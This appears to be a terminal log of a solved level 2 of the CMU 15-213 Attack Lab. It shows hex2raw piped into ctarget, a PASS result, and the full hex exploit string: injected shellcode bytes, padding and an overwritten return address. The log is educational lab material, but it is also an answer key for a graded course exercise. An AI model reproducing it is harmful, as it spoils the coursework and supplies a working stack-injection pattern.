 [root@208c13eb655c target1]# ./hex2raw < touch2.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:68 EC 17 40 00 BF FA 97 B9 59 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 78 DC 61 55 00 00 00 00